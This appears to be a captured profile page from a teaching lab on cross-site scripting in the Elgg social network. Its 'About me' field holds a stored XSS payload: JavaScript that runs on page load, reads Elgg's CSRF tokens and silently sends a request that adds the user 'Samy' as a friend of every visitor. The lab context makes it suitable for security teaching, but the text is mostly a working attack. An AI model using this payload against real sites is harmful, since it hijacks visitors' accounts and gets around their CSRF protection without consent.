 Samy
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire post
About me
<p><script type="text/javascript">
window.onload = function () {
var Ajax=null;
// This data is sent by the server (look at the page's source code!)
// and must be included in subsequent requests.
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts; // (1) elgg CSRF countermeasure
var token="&__elgg_token="+elgg.security.token.__elgg_token; // (2) elgg CSRF countermeasure
// Construct the HTTP request to add Samy as a friend.
var sendurl="http://www.xsslabelgg.com/action/friends/add" + "?friend=57" + token + ts; //FILL IN
// Create and send an Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script></p>